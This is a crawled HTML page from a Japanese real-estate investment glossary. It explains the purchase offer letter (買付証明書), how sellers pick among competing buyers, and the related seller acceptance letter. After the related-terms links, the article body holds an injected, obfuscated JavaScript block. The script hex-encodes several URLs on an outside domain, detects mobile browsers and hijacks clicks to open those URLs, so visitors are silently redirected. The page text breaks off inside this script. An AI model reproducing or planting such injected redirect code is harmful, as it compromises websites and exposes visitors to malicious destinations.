

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fudosantoshi.jp/glossary/%E8%B2%B7%E4%BB%98%E8%A8%BC%E6%98%8E%E6%9B%B8/
body_size: 13470
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.fudosantoshi.jp/xmlrpc.php">
<title>買付証明書とは &#8211; @不動産投資</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="@不動産投資 &raquo; フィード" href="http://www.fudosantoshi.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="@不動産投資 &raquo; コメントフィード" href="http://www.fudosantoshi.jp/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fudosantoshi.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.fudosantoshi.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='point-style-css'  href='http://www.fudosantoshi.jp/wp-content/themes/point/style.css?ver=6.0.1' type='text/css' media='all' />
<style id='point-style-inline-css' type='text/css'>

		a:hover, .menu .current-menu-item > a, .menu .current-menu-item, .current-menu-ancestor > a.sf-with-ul, .current-menu-ancestor, footer .textwidget a, .single_post a:not(.wp-block-button__link), #commentform a, .copyrights a:hover, a, footer .widget li a:hover, .menu > li:hover > a, .single_post .post-info a, .post-info a, .readMore a, .reply a, .fn a, .carousel a:hover, .single_post .related-posts a:hover, .sidebar.c-4-12 .textwidget a, footer .textwidget a, .sidebar.c-4-12 a:hover, .title a:hover, .trending-articles li a:hover { color: #38b7ee; }
		.review-result, .review-total-only { color: #38b7ee!important; }
		.nav-previous a, .nav-next a, .sub-menu, #commentform input#submit, .tagcloud a, #tabber ul.tabs li a.selected, .featured-cat, .mts-subscribe input[type='submit'], .pagination a, .widget .wpt_widget_content #tags-tab-content ul li a, .latestPost-review-wrapper, .pagination .dots, .primary-navigation #wpmm-megamenu .wpmm-posts .wpmm-pagination a, #wpmm-megamenu .review-total-only, body .latestPost-review-wrapper, .review-type-circle.wp-review-show-total { background: #38b7ee; color: #fff; } .header-button { background: #38B7EE; } #logo a { color: ##555; }
		
		
</style>
<link rel='stylesheet' id='theme-slug-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='http://www.fudosantoshi.jp/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.fudosantoshi.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.fudosantoshi.jp/wp-content/themes/point/js/customscripts.js?ver=6.0.1' id='point-customscripts-js'></script>
<link rel="https://api.w.org/" href="http://www.fudosantoshi.jp/wp-json/" /><link rel="alternate" type="application/json" href="http://www.fudosantoshi.jp/wp-json/wp/v2/posts/136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fudosantoshi.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fudosantoshi.jp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<link rel="canonical" href="http://www.fudosantoshi.jp/glossary/%e8%b2%b7%e4%bb%98%e8%a8%bc%e6%98%8e%e6%9b%b8/" />
<link rel='shortlink' href='http://www.fudosantoshi.jp/?p=136' />
<link rel="alternate" type="application/json+oembed" href="http://www.fudosantoshi.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fudosantoshi.jp%2Fglossary%2F%25e8%25b2%25b7%25e4%25bb%2598%25e8%25a8%25bc%25e6%2598%258e%25e6%259b%25b8%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fudosantoshi.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fudosantoshi.jp%2Fglossary%2F%25e8%25b2%25b7%25e4%25bb%2598%25e8%25a8%25bc%25e6%2598%258e%25e6%259b%25b8%2F&#038;format=xml" />
		<style type="text/css">
							.site-title a,
				.site-description {
					color: #2a2a2a;
				}
						</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: ##e7e5e6; }
</style>
	</head>

<body id="blog" class="post-template-default single single-post postid-136 single-format-standard custom-background wp-embed-responsive ">

<div class="main-container clear">

				<div class="trending-articles">
				<ul>
					<li class="firstlink">Now Trending:</li>
													<li class="trendingPost">
									<a href="http://www.fudosantoshi.jp/chintai/%e4%b8%8d%e5%8b%95%e7%94%a3%e5%a3%b2%e8%b2%b7%e3%80%81%e5%bc%95%e6%b8%a1%e6%9b%b8%e9%a1%9e%e4%b8%80%e8%a6%a7/" title="不動産売買、引渡書類一覧" rel="bookmark">不動産売買、引渡...</a>
								</li>
																<li class="trendingPost">
									<a href="http://www.fudosantoshi.jp/chintai/exit/%e4%b8%8d%e5%8b%95%e7%94%a3%e5%a3%b2%e5%8d%b4%e3%81%ae%e6%b5%81%e3%82%8c/" title="不動産売却の流れ" rel="bookmark">不動産売却の流れ</a>
								</li>
																<li class="trendingPost">
									<a href="http://www.fudosantoshi.jp/glossary/%e9%9d%92%e8%89%b2%e7%94%b3%e5%91%8a/" title="青色申告" rel="bookmark">青色申告</a>
								</li>
																<li class="trendingPost">
									<a href="http://www.fudosantoshi.jp/checklist/%e5%86%85%e5%bb%8a%e4%b8%8b%e3%80%81%e5%a4%96%e5%bb%8a%e4%b8%8b%e3%81%ae%e3%83%a1%e3%83%aa%e3%83%83%e3%83%88%e3%83%bb%e3%83%87%e3%83%a1%e3%83%aa%e3%83%83%e3%83%88/" title="内廊下、外廊下のメリット・デメリット" rel="bookmark">内廊下、外廊下の...</a>
								</li>
												</ul>
			</div>
					<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
															<h2 id="logo" class="text-logo" itemprop="headline">
							<a href="http://www.fudosantoshi.jp">@不動産投資</a>
						</h2><!-- END #logo -->
									
				<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
				<div class="primary-navigation">
					<nav id="navigation" class="mobile-menu-wrapper" role="navigation">
													<ul class="menu clearfix">
									<li class="cat-item cat-item-11"><a href="http://www.fudosantoshi.jp/category/know-how/">ノウハウ</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.fudosantoshi.jp/category/risk/">リスク</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.fudosantoshi.jp/category/checklist/">不動産の選び方</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.fudosantoshi.jp/category/glossary/">不動産用語辞典</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.fudosantoshi.jp/category/zeimu/" title="不動産投資を行う方のための確定申告マニュアル">確定申告</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.fudosantoshi.jp/category/chintai/" title="プロが教える、賃貸経営ノウハウを大公開。">賃貸経営</a>
<ul class='children'>
	<li class="cat-item cat-item-19"><a href="http://www.fudosantoshi.jp/category/chintai/exit/" title="不動産EXIT戦略について解説します。">EXIT戦略</a>
</li>
</ul>
</li>
							</ul>
											</nav><!-- #navigation -->
				</div><!-- .primary-navigation -->
			</div><!-- .site-branding -->
		</header><!-- #masthead -->

		<div id="page" class="single clear">
	<div class="content">
		<!-- Start Article -->
		<article class="article">
							<div id="post-136" class="post post-136 type-post status-publish format-standard hentry category-glossary">
					<div class="single_post">
													<header>
																	<h1 class="title single-title">買付証明書とは</h1>
																									<div class="post-info"><span class="theauthor"><a href="http://www.fudosantoshi.jp/author/admin/" title="不動産投資 の投稿" rel="author">不動産投資</a></span> | <span class="thetime">2008 年 11 月 19 日</span> | <span class="thecategory"><a href="http://www.fudosantoshi.jp/category/glossary/" rel="category tag">不動産用語辞典</a></span> | <span class="thecomment"><a href="http://www.fudosantoshi.jp/glossary/%e8%b2%b7%e4%bb%98%e8%a8%bc%e6%98%8e%e6%9b%b8/#respond">コメントはまだありません</a></span></div>
															</header>
												<!-- Start Content -->
						<div class="post-single-content box mark-links">
																<div class="topad">
										<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- fudosan_responsible -->
<ins class="adsbygoogle"
	style="display:block"
	data-ad-client="ca-pub-6545254973303809"
	data-ad-slot="2345183757"
	data-ad-region="fudosantoshi" 
	data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
									</div>
									<p>不動産売買における買付証明書とは、不動産の購入希望者が売主または仲介業者宛に不動産を購入する意志がある旨表明する書面のことです。買付証明書は、あくまでも購入者の一方的な意志の表明であり、証明書の提出者と売買契約を結ぶかどうかは売り主が判断します。また、買付証明書は売買契約書ではありませんので、買い主側が後で撤回することもできます。買い付け証明書のことを、不動産買付申込書、不動産購入申込書、不動産購入証明書とも言います。</p>
<p>しかし、良さそうな物件だからといって、軽い気持ちで買付証明書を提出するのはやめましょう。買付証明書を受けて仲介業者は、売り主との調整に入りますので軽い気持ちで白紙撤回を行うお客にはその後良い物件を紹介してもらえない可能性があります。</p>
<p><strong>売り主は、買付証明書提出者の中からどのように契約者を選ぶのでしょうか？</strong><br />
良い物件には、同時に複数の買付証明書が入ることがあります。売り主はその中から、どの買い主に売りたいかを決定します。通常は早い者勝ちかというとそうではありません。より確実で、より有利な条件の買い主を選びます。例えば、<a href="/glossary/ローン特約/">ローン特約</a>条項を希望する人、希望しない人がいれば、決済に至る可能性が高い<a href="/glossary/ローン特約/">ローン特約</a>無しの人を選ぶでしょう。また金額の違いがあれば、より高い人を選ぶでしょう。その他の条件が変わらないなら、決済の希望日や、買い主の属性などを判断した上で契約相手を選びます。買い付けが入っている物件に対しても、より有利な条件で購入希望を行えば物件を購入できる可能性もあります。売却希望価格、または既に入っている買い付け希望価格よりも高い金額で購入希望を行うことを、買い上がりを行うと言います。</p>
<p>売主は、売り渡しを承諾した相手に対して<a href="http://www.fudosantoshi.jp/glossary/売渡承諾書/">売渡承諾書</a>を発行することにより、その買い主に対して不動産を売却する意思を表明します。</p>
<p>
関連用語: <a href="http://www.fudosantoshi.jp/glossary/買付証明書/">買付証明書</a>, <a href="http://www.fudosantoshi.jp/glossary/売渡承諾書/">売渡承諾書</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x59\x75\x51\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x4b\x67\x6b\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x53\x69\x56\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x54\x64\x4e\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x76\x73\x70\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x4a\x62\x73\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x6e\x66\x74\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x48\x6d\x43\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 